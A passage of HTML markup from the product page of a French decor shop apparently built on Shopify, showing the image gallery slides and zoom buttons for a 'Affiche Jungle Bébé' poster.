    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25308796911773">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23711505580361__main-25308796846237"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23711505580361__main-25308796846237"
            data-alt="Affiche Jungle Bébé Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25308796846237">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23711505580361__main-25308796649629"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23711505580361__main-25308796649629"
            data-alt="Affiche Jungle Bébé Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25308796649629">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23711505580361__main-25308796682397"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23711505580361__main-25308796682397"
            data-alt="Affiche Jungle Bébé Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25308796682397">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23711505580361__main-25308796747933"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23711505580361__main-25308796747933"
            data-alt="Affiche Jungle Bébé Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25308796747933">
      <span class="visually-hidden">
        Ouvrir le média 7 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23711505580361__main-25308796715165"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23711505580361__main-25308796715165"
            data-alt="Affiche Jungle Bébé Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" 